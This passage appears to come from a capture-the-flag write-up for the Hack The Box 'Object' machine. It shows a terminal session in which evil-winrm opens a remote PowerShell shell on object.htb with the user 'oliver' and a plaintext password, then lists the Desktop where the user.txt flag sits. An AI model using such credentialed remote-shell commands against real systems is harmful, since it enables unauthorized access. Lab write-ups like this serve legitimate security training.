 /home/hsct/Cervant/HTB/Object/content ✔ # evil-winrm -i object.htb -u 'oliver' -p 'c1cdfun_d2434'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\oliver\Documents> ls ../Desktop
Directory: C:\Users\oliver\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 3/11/2022 1:54 PM 34 user.txt
*Evil-WinRM* PS C:\Users\oliver\Documents>